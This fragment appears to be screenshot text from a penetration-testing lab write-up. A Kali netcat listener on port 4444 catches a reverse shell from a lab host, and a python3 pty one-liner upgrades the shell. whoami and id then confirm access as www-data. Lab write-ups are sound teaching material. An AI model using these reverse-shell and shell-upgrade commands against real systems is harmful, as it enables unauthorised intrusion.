 kali@kali:~/Downloads$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.125] from (UNKNOWN) [192.168.1.126] 45430
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$